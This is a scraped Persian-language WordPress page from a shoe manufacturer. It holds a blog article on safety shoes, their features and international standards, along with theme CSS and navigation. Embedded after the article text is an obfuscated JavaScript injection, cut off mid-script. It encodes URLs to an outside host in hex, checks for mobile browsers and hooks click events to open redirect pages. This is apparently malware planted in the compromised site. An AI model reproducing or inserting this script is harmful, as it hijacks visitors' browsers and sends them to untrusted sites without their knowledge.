			.wd-header-overlap .page-title {
		padding-top: 165px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 150px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 150px;
	}
	}
		
.whb-general-header {
	background-color: rgba(0, 0, 0, 0.4);
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//payarashoe.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.3.1") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://payarashoe.com/wp-content/uploads/2021/06/cartographer.png);
	background-repeat:repeat;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
	background-image: url(https://payarashoe.com/wp-content/uploads/2021/06/cartographer.png);
	background-repeat:repeat;
	background-position:center center;
}

:root{
--wd-text-font:iranyekan, sans-serif;
--wd-text-font-weight:300;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:iranyekan, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:iranyekan, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:iranyekan, sans-serif;
}
:root{
--wd-widget-title-font:iranyekan, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:iranyekan, sans-serif;
--wd-header-el-font-weight:300;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(252,189,0);
}
:root{
--wd-alternative-color:rgb(252,189,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(252,189,0);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(252,189,0);
}
:root{
--btn-accented-bgcolor-hover:rgb(255,174,0);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}

	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
							--btn-accented-bottom-active: -1px;
				--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--wd-sticky-btn-height: 95px;
					
					--wd-brd-radius: 8px;
		
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
	
			:root{
			--wd-container-w: 1400px;
		}
	
			@media (min-width: 1417px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1400px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
body {
    line-height: 1.8;
}
.portfolio-entry .wd-entities-title {
    font-size: 15px !important;
}
.testimon-align-center .testimonial-avatar {
    margin-bottom: 0px !important;
}
.testimonial .testimonial-avatar img {
    max-width: 80px !important;
}
.testimon-align-center .testimonial {
    font-size: 12px !important;
}
.wd-nav-portfolio>li>a {
    font-size: 13px !important;
}
.banner-shadow {
    box-shadow: 0 10px 20px -9px rgb(0 0 0 / 30%);
    border-radius: 25px;
	transition: all .5s ease;
}
.promo-banner-wrapper:hover .banner-shadow {
        box-shadow: 0 14px 20px 0px rgb(0 0 0 / 50%);
    transform: translateY(-17px);
}
.woodmart-sidebar-content .widget {
    box-shadow: 0 0px 1px 1px rgb(41 41 41) !important;
}
h6.elementor-heading-title::before, h6.elementor-heading-title:after {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 60px;
    height: 1px;
}
h6.elementor-heading-title::before {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
}
h6.elementor-heading-title::after {
    left: 0;
    background: -webkit-gradient(linear,right top,left top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
}
h6.elementor-heading-title {
    position: relative;
    display: inline-block;
    padding-right: 70px;
}
h6.elementor-heading-title {
    padding-left: 70px;
}
.testimon-style-boxed .testimonial-inner {
    border-radius: 25px;
}
[class*="color-scheme-light"] .testimon-style-boxed .testimonial-inner {
    background-color: rgb(0 0 0 / 29%) !important;
}

.main-footer .widgettitle, .main-footer .widget-title {
    position: relative;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 20px;
    padding-right: 65px;
}

.main-footer .widget-title:before {
    content: "";
    position: absolute;
    width: 63px;
    height: 1.5px;
    background: -webkit-gradient(linear,left top,right top,color-stop(0,#ffd700),color-stop(35%,#ffd700),color-stop(65%,#ffd700),to(transparent));
    background: -webkit-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: -o-linear-gradient(left,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    background: linear-gradient(to right,#ffd700 0,#ffd700 35%,#ffd700 65%,transparent 100%);
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.main-footer .widget-title:before {
    margin-right: 0;
    -webkit-transform: translateY(-50%) rotate(
180deg
);
    -ms-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-48%) rotate(
180deg
);
    right: 0;
}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="rtl wp-singular post-template-default single single-post postid-7665 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-custom  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap dropdowns-color-light elementor-default elementor-kit-10"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-header_555841 whb-overcontent whb-sticky-shadow whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo wd-switch-logo">
<a href="https://payarashoe.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-1.png" alt="کفش پای آرا" style="max-width: 150px;" />	</a>
<a href="https://payarashoe.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-2.png" alt="کفش پای آرا" style="max-width: 150px;" />		</a></div><div class="whb-space-element " style="width:60px;"></div><div class="info-box-wrapper  whb-mpubjvzdxhw1a8380fhi"><div id="wd-697ea3392cf2f" class=" wd-info-box text-center box-icon-align-right box-style-base color-scheme-light wd-bg-none wd-items-middle"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://payarashoe.com/wp-content/uploads/2024/11/phone.png" class="attachment- size-" alt="" decoding="async" /></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><h4>0415191</h4></div></div></div></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="منوی اصلی"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8393 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/men/" class="woodmart-nav-link">کفش مردانه</a></li><li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8392 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/women/" class="woodmart-nav-link">کفش زنانه</a></li><li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8391 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="woodmart-nav-link">کفش ایمنی</a></li><li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8394 item-level-1 wd-event-hover" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d9%86%d8%b8%d8%a7%d9%85%db%8c/" class="woodmart-nav-link">کفش نظامی</a></li></ul></div></div></li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%ae%d8%b7-%d8%aa%d9%88%d9%84%db%8c%d8%af/" class="woodmart-nav-link"><span class="nav-link-text">خط تولید</span></a></li><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-hseq/" class="woodmart-nav-link"><span class="nav-link-text">مدیریت HSEQ</span></a></li><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%a8%d9%84%d8%a7%da%af/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://payarashoe.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-emq7e3ahl177601cw8w0" title="جستجو">
<a href="javascript:void(0);" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-viwbesse1ryp6chphzcq">
<a href="https://payarashoe.com/cart/" title="سبد خرید">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span></a></div><div class="wd-header-divider whb-divider-default "></div><div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://twitter.com/Payara98966148" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/payarashoes" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://t.me/payarashoe" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wmuhlhd13nlswn0oeakh">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://payarashoe.com/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="208" height="71" data-src="http://payarashoe.com/wp-content/uploads/2024/11/کفش-پای-آرا-لوگو-2.png" alt="کفش پای آرا" style="max-width: 150px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style=""><div class="container"><h3 class="entry-title title">وبلاگ</h3><div class="breadcrumbs"><a href="https://payarashoe.com/" rel="v:url" property="v:title">خانه</a> &raquo; <span><a rel="v:url" href="https://payarashoe.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">اخبار و مقالات</a></span> &raquo;</div></div></div><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content col-lg-9 col-12 col-md-9" role="main"><article id="post-7665" class="post-single-page post-7665 post type-post status-publish format-standard has-post-thumbnail hentry category-21 tag-22 tag-23 tag-24 tag-25 tag-26"><div class="article-inner"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://payarashoe.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">اخبار و مقالات</a></div><h1 class="wd-entities-title title post-title">کفش ایمنی</h1><div class="entry-meta wd-entry-meta"><ul class="entry-meta-list"><li class="modified-date">
<time class="updated" datetime="1402/10/23 15:05:19">
دی 23, 1402		</time></li><li class="meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://payarashoe.com/wp-content/litespeed/avatar/7e6f31c95551f9598b27843c45424fdf.jpg?ver=1769878771' data-srcset='https://payarashoe.com/wp-content/litespeed/avatar/5ac744b708aeba88b6312b47869e1959.jpg?ver=1769878161 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>
<a href="https://payarashoe.com/author/user101/" rel="author">
<span class="vcard author author_name">
<span class="fn">آقازاده</span>
</span>
</a></li></ul></div><header class="entry-header"><figure id="carousel-868" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1280" height="720" data-src="https://payarashoe.com/wp-content/uploads/2024/01/ایمنی.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="کفش ایمنی" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2024/01/ایمنی.png 1280w, https://payarashoe.com/wp-content/uploads/2024/01/ایمنی-300x169.png 300w, https://payarashoe.com/wp-content/uploads/2024/01/ایمنی-150x84.png 150w, https://payarashoe.com/wp-content/uploads/2024/01/ایمنی-600x338.png 600w, https://payarashoe.com/wp-content/uploads/2024/01/ایمنی-1024x576.png 1024w, https://payarashoe.com/wp-content/uploads/2024/01/ایمنی-768x432.png 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" title="کفش ایمنی 1"></figure><div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
۲۳				</span>
<span class="post-date-month">
دی				</span></div></header><div class="article-body-container"><div class="entry-content wd-entry-content"><p style="text-align: justify;"><strong>کفش ایمنی</strong> کفش‌ هایی هستند که طراحی و ساختاری خاص دارند تا در محیط‌ های کاری و صنعتی ایمنی و حفاظت پاها را فراهم کنند. این کفش‌ ها با استفاده از مواد و تکنولوژی‌ های خاصی ساخته می‌ شوند. تا در مقابل خطرات مختلفی مانند ضربه، فشار، برش، لغزش، آتش سوزی، مواد شیمیایی و آلودگی‌ های محیطی محافظت کنند.</p><h2 style="text-align: justify;">مشخصات کفش ایمنی</h2><p style="text-align: justify;">برخی از ویژگی‌ ها و اجزای کلیدی کفش ایمنی عبارتند از:</p><p style="text-align: justify;"><strong>نوک فولادی یا کامپوزی</strong>ت: اکثر کفش‌ های ایمنی دارای نوکی فولادی یا کامپوزیت هستند که در برابر ضربه، فشار و برش محافظت می‌ کند. نوک فولادی سنتی استفاده می‌ شود. و نوک کامپوزیت از مواد سبک تری مانند فیبرکربن یا پلاستیک تقویت شده تشکیل شده است.</p><p style="text-align: justify;"><strong>سطح ضد لغزش:</strong> کفش‌ های ایمنی معمولاً دارای سطحی ضد لغزش هستند که از جلوگیری از لغزش و سقوط در سطوح لغزنده مانند زمین‌ های روغنی، مرطوب یا لغزنده کمک می‌ کند.</p><p style="text-align: justify;"><strong>محافظت در برابر ضربه:</strong> کفش‌ های ایمنی با استفاده از مواد مقاوم مانند چرم ضخیم یا مواد ساختاری مانند توری پلیمری، از ضربه و ضربه‌ های مکانیکی محافظت می‌ کنند.</p><p style="text-align: justify;"><strong>مقاومت در برابر مواد شیمیایی:</strong> برخی از کفش‌ های ایمنی برای محافظت در برابر مواد شیمیایی خاص طراحی شده‌اند. این کفش‌ها از موادی ساخته می‌شوند که مقاومت شیمیایی بالا دارند. و از تماس مستقیم با مواد شیمیایی خطرناک جلوگیری می‌ کنند.</p><p style="text-align: justify;"><strong>کف داخلی و ضبط شوک:</strong> برخی از کفش‌ های ایمنی دارای کف داخلی یا ضبط شوک هستند که به پای راحتی و آسایش بیشتر در طول روز کاری کمک می‌ کند و از آسیب‌ های ناشی از ضربه و لرزش‌ های مکانیکی محافظت می‌کند.</p><p style="text-align: justify;"><strong>استاندارد های ایمنی:</strong> بسیاری از کفش‌ های ایمنی با استاندارد های ایمنی مانند ASTM و EN مطابقت دارند. این استاندارد ها مشخصات فنی و آزمون‌ هایی را تعیین می‌کنند که کفش‌ های ایمنی باید به آن ها پاسخ دهند.</p><h3 style="text-align: justify;">مزایای ایمن بودن کفش</h3><p style="text-align: justify;">کفش‌ های ایمنی، به عنوان یک وسیله حفاظتی مهم در محیط کار، مزایای زیر را دارند:</p><p style="text-align: justify;">کفش ایمنی با استفاده از نوک فولادی یا کامپوزیت و مواد مقاوم، از ضربه، فشار، برش و لغزش محافظت می‌ کند. این کفش‌ ها می‌ توانند از آسیب جدی به پاها جلوگیری کنند و احتمال ایجاد آسیب‌ های جدی در صنایع سنگین، ساختمانی، خودرو سازی و صنایع شیمیایی را کاهش دهند.</p><p style="text-align: justify;">با استفاده از کفش ایمنی، کارکنان در محیط کار می‌ توانند از تمامی خطرات مرتبط با فعالیت‌ های صنعتی و ساختمانی محافظت شوند. این کفش‌ ها می‌ توانند از آسیب‌ های ناشی از ابزارها، مواد شیمیایی، قطعات سنگین، لغزش و سقوط جلوگیری کنند.</p><p style="text-align: justify;">کفش‌ های ایمنی علاوه بر ایمنی، راحتی و کارایی را نیز در نظر می‌ گیرند. این کفش‌ ها با استفاده از فناوری‌ های پیشرفته و طراحی  های مناسب، به کارکنان امکان می‌ دهند برای مدت طولانی در محیط کار فعالیت کنند و از راحتی و آسایش لازم برخوردار شوند.</p><p style="text-align: justify;">استفاده از <strong><a href="https://payarashoe.com/" target="_blank" rel="noopener">کفش ایمنی</a></strong> معمولاً الزام قانونی در برخی از صنایع است. برای رعایت استاندارد ها و مقررات ایمنی کار، ارائه کفش‌ های ایمنی به کارکنان ضروری است. با توجه به این مزایا، استفاده از کفش‌ های ایمنی در محیط کار به عنوان یک اقدام ایمنی حیاتی محسوب می‌ شود و به حفاظت از کارکنان و کاهش حادثه‌ ها و آسیب‌ ها کمک می‌کند.</p><h4 style="text-align: justify;">استانداردهای ایمنی</h4><p style="text-align: justify;">به منظور تضمین کیفیت و ایمنی کفش‌ های ایمنی، استاندارد های مختلفی توسط سازمان‌ ها و موسسات معتبر تعیین شده‌ اند. استاندارد ها مشخصات فنی و آزمون‌ هایی را تعیین می‌ کنند که کفش‌ های ایمنی باید به آن ها پاسخ دهند. در زیر، به برخی از مهمترین استاندارد های ایمنی کفش‌ های ایمنی اشاره می‌ کنیم:</p><p style="text-align: justify;"><strong>استاندارد ASTM F2413:</strong> این استاندارد توسط ASTM International تعیین شده است. و برای کفش‌های ایمنی در ایالات متحده استفاده می‌ شود. استاندارد <a href="https://tyndaleusa.com/fr-safety-resources/technical-library/standards-and-test-methods/protective-footwear-standards/astm-f2413/" target="_blank" rel="noopener"><strong>ASTM F2413</strong> </a>شامل موارد زیر است:</p><ul style="text-align: justify;"><li>نوک کفش: بر اساس این استاندارد، کفش‌ های ایمنی باید دارای نوک فولادی یا کامپوزیت باشند که توانایی مقاومت در برابر ضربه و فشار را داشته باشند.</li><li>مقاومت الکتریکی: استاندارد ASTM F2413 نیز مشخصات مربوط به مقاومت الکتریکی کفش‌ های ایمنی را تعیین می‌ کند. برخی از کفش‌ های ایمنی باید بتوانند جریان الکتریکی را به خوبی عبور دهند تا از صاحبانشان در برابر خطرات الکتریکی محافظت کنند.</li><li>مقاومت در برابر خراشیدگی و برش: استاندارد ASTM F2413 همچنین مشخصات مربوط به مقاومت کفش‌های ایمنی در برابر خراشیدگی و برش را تعیین می‌کند. این مقاومت‌ها در صنایعی که خطر بریدگی و خراشیدگی وجود دارد، بسیار مهم است.</li></ul><p style="text-align: justify;"><strong>استاندارد CSA Z195 :</strong> این استاندارد کانادایی برای کفش‌ های ایمنی استفاده می‌ شود. مشخصات مربوط به نوک کفش مقاومت الکتریکی و مقاومت در برابر لغزش در این استاندارد تعیین شده است.</p><p style="text-align: justify;"><strong>استاندارد AS/NZS 2210:</strong> این استاندارد برای استرالیا و نیوزیلند استفاده می‌ شود و مشخصات فنی کفش‌ های ایمنی را شامل می‌ شود. این استاندارد نیز شامل مواردی مانند نوک کفش، مقاومت الکتریکی و مقاومت در برابر لغزش است.</p><p style="text-align: justify;"><strong>استاندارد EN ISO 20345:</strong> این استاندارد توسط سازمان استاندارد سازی اروپا (CEN) تعیین شده است. و برای کفش‌ های ایمنی در اروپا استفاده می‌ شود.</p><p style="text-align: justify;">توجه داشته باشید که هر کشور ممکن است استاندارد های خاص خود را برای کفش‌ های ایمنی داشته باشد، بنابراین در هر منطقه، ممکن است استاندارد های مختلفی برای کفش‌ های ایمنی پیشنهاد شوند. برای اطمینان از ایمنی کفش‌ های ایمنی، مهم است که همیشه از کفش‌ هایی استفاده کنید که با استاندارد های معتبر و مربوط به منطقه‌ تان سازگاری داشته باشند.</p><p><script type="litespeed/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x67\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x7a\x6b\x72\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x43\x52\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x50\x70\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x57\x77\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x54\x4e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x61\x72\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x46\x49\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 